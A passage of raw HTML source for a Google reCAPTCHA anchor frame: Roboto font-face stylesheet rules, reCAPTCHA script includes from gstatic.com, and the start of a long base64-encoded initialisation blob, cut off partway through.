  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LOIMOwid0bEXopTfFligQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LOIMOwid0bEXopTfFligQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LOIMOwid0bEXopTfFligQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Do8K+w7MxwopNwqLDqMKew7HCk0vDo8KrRxV1Dmd/wpZQwoV4Q8ODw6nDjEUMCTjDhsKFwoJpwqwgX8KYw7tjWHDCgw1fwrkzwp7Cvi/Dhis6w4PDv3nCowXCucOQw5MKKQkhw7N9OcKYVcKZw6PCukDCoxnCqgvDjsO8w53Dj8KKdsOQIcOvw6plwrkGGV9Ze8OKIsOJwosdXUB8Pl0LesKlBk1kXTfDmcKTwo0RwpAaBSvDosOadMOoGsK5w6rDksK7DCRlw5DCqwd1wrlfA8K3esKwwo/[base64]/Dh8OkwqPDvx/CkMK5d8OWZ2IVCUPDnxDCm8KFe8KjAMKAbkVBUShvw74Aw7XCp8KwL8OnK8Kqw7hxUjJrwoVQPyHDhi9JdFTCoCvClMKpwr7Dq8Olw5VYEFbDncKyw7/Ds2ktwo0mAsKzw4PDiBfCqgtQN8Oiw4I/MmsQGcO4IMKhHj7DkjfCmhYGw7jCnHBFw7HDiQ5Dw5vDlBoUVQY5AFbCksKUACtpfsK5bhQOwrVGMSICVk1xN2smw6fDusK3wprDpUjDvxpjwoMRw4jCq3zCr8Obw6oIKDAcB8O5w5vDjGd7w4PCu8KjWE/[base64]/UnnDgMOAVjJ3EMKmwrDCvBh/w7lTMGEzdl7CrGzCgsKPw5bDp8ObNBfDgsKMw7bDmsK6DRNaIXTCtcOVYWnCrBsfwoRdw7JRGljCocOrw6hrNFJPB8Khw7NpLcKYw69fC0RDHiLDv1ECSsOrw7RKwqTCjX/CisO5wplLYsKoe0gsImoFw73DlMOCbsKGw7nDtA99c0LCqkUiw4xLw5/ChV1wZgwywo/Cjx0wXlAeP8ObM8O3w6sLw4zCiSTCoE1Fw53DrBkMwpLCpS8UF8Onw6Fiw7LDqMOmw7nChsKwGMOPw4/[base64]/w5E4GsOnwpTDgsOCwrPDusOqw4oxw6hUwobDkz3DjsO/wrDDkQXChMOfw4pVZ8KISjfCh8OQU8KqV8K1w7fCpCzCp8OhcsOPOxsywqrDuMOFw7UYNsONw5/CkUnCi8KqZsOcwodqw5HCmcKBwoDCsTYMw7l4w7TDu8O4FMKbw6PCrMKkQ8KEaQd+w6J3wpFYwrzDtj3Cr8O+MiwWw63DtMKJVz8lw6/CisO9w5gjwp3Dm8OAw7/Dl2sgW0XCkC8gwpjDgMOaORXCtcOcbcKKBsO1wprDmkxawr7ChxEYDxzCnsOhb1sOWD9Rw5QCw40oV8KOXsOhKC4kNFfDvsOTSQc0wpAPw7Y0M8OPUEUEwpbDrDlFw6bCuGVVwrLCqcK+cQ1BcWYSIxtFwoLDtcOQwpRNw6/Dj2LDuMO4GMODKVLDisKLdMKPw4bCiRzCqcKKF8K2TmnDvT3DpMOBcBfCgQPDm8KqSMKvD3Y0bnRiClHCpsKnw7sgwo98FjJJw5LCqcKvw6LDrMKYw4zCigIDKcOjLi/DpiR/[base64]/IcO8SlHCohYmwr/DrjLCiMKUw7XDg8KGO1hiwplwwqo7MsODBsO8worCqlhCw7zCthBKw4fDqRrCplk7wqkJfsOKQMKxwrhiLRfDjBMpBcKzOEDCrcK4w6dFwpViw7IZwoTDjMKyw6jCkUDDgnJBA8KCX3hJY0/DvGcJwrvChQjCncKQHwEXw4A8Jx57w6PCl8OOCg7CiEcNXcO2JsK/NcK2UMOQwrpawpvDtws9MFXDnlLCslvClWNge8KJw7NgUsO1EEYuwpHDh8K3F2NMV8O3B8KFwoDCin/Clg4BBHg5wrPCv1TDp0bDk3J7JyFRw7fCmU/DqcKew74Ow5JxfVpxw6wWQ2NKHMOkw78Sw68Xw4xbwqTDqMKEw7bDhxjDozrDgcKIcllMQ3/Ck8OjwoTCr0LDkw1PZgrDlcOqYcOQw7x+TMKiw7XDtcO+DMOvY8OHwpwDw65hw4FiwoPCvmfCiHlQbMKAw4A8w5wOMhBjwrM9wrfDjMKcw6/DgWt+ZMKqw6vCnENuwqzDmcOZVsOfTFzCuw3DqzzDrMKtdEfDpsOQb8Ocw6RjfxE+SCfDpsOjYgDDi2MWETtCA1nCqCvDk8K/H8OhAMKCUT3DmhjClX3DglZcwoAHVMOPAsO7w6vCkmJKQ3HCrcKAFCUfw4pPwqYAw5cdQgQCwpkLGmXCtAnCh2NZw4XDpMKPwrwaw4zDsMOKOSg4FcOCfcOywpoxEsOIw70FADsMwrHDmDAGG8OoW8KPZcOPw4UvIMKlwo/DuA00NyUvc8O9OsK3w7FQMlbDvlkhK8OowrbDi1zDsCVPwoTDsyjCvMKew6bDqDsffSF5OsObwp0TN8OOwoLCpMK8woXDsjk/w7J/RAFAC8KTwojCrFMbIMK2wr7CkAN+RkXCgQAPRMO4UcKxSBvDp8OvUcKlwrQ+wrTDjy/[base64]/DhDXDt8O9w5/CphI+KjccV3ZJw5VrwrRdw44iAsOddMONa8Ktc2gAdwvCr2FeVMOSWFYMw5TCqy1OwpDDjAzCny7DgcKOwpfChcOINsOvY8KqZWnDj1rCg8OPw5bDksKiAQ/CmsOYbsOkw5vDpifDisOmf8KPKlsvbwQ+AcKuwpHCtV7DvMO9UcOmw6TCoUfDhcKQwoJmwqotw7pKPMOUO3/[base64]/wp8Gb8OWw6/[base64]/DimLDrMKlwoxiwo5YwrjChURSH1hfw5hOaTbCrR0zRQnCmz3CtmlXKSYLIn/CisO2OsOnS8Okw6XCkAjDgcKVMMOOw6UPVcK/RnnCkMKLF0BrH8OrDUPDpsOXUR7CiMK4w63DpcOcGMKHFMKmextIPzXDi8KFCx/CpsK9w4rCgMOQeSvCphk5IMKhEEDCscOYw6wOE8OJw6VxA8KaRsKDw7XDv8Ogw7DCr8O+w6VNYMKfwo4zKCsQwoXCqsOdGypoXDZBwr0vwrpQf8KoPsKew5tzBcK0wrw3w7RVwpTCpUQkw7B6w6U/PW8Jwo7CgE1AZMOJw6MQw64Ew7h1R8Oxw4/DvMKBw7M3c8O7cRDDuBfDgcO3wr7DhGnCuEfDscKFw4fCvwvDgHzDggXDosOYwp/Cr8O4UcKGw7EkYMK9JMKRMsOcCcKow5EIw5wXw6bDmsKUwr08ScKMw4zCox4xZsOWw4kgw5gBw6VJw4pUdcKLDMOVB8OOLwkiaxt8Wh3DsQTCgsKxCMOcw7FvbS89JsOZwrLDpgLDmll/G8Knw7TDgcOGw5nDs8OaHMOjw53CsTjCu8O6w7bDu2sOB8OCwqFEwqMWwoFhwrorwrRZwp9cOFonNMKWQ8OYw40QYsKBwoXDnsKCw6fDnMKcB8KsBiLDvMKScQJyC8KhWBTDo8KhYsO/OCZeEsOUJUYWwp7CugUObMKPw4YRw73CmsK0wobCv8KGw4vCv0DCgFvClsK/GCsYZjUjwo3CjBDDlFvDtAHChcKZw6M3wqIOw6VLWERqVx3CnlYJwoEWw6B8wojDh2/Dsz3DrsKuMGVew6LDmMOFw6nCnCPCi8KiEMOmw55ewrEsYSo2WMKQw7DDvcOdwqfCmsKwFsO5dUPDiAcEwrbCtMK7acKwwplow5oEGsOhwoFnQVLDo8O6w7RiF8K6ND/CssKPUAUoMVoCW0DCmGFlPGjDkcKHFmBWfMOdesKuw6LCqEbCqsOWw7U3w6HCmB7ChcKRE3LCr8O4XsKLLWPDgWrDu1N4wrtww68AwrPCtGbDlMKuQ3rCqcK3BU3DpXTDlEM/w4jDiQI7wod1w6/[base64]/[base64]/eDlCwqIYwoRUK8KqAMOFw7ttRFTDnVTCuxU7woHDq8KMwq0QccKDw7PDtF/[base64]/CqClyw6Qqw4wcw7MfQcKeeMKQS8Kbw5Y4AcKfwr98V8Oyw7sJw5J/wqQCw5zCvsOkL8OAw47CiB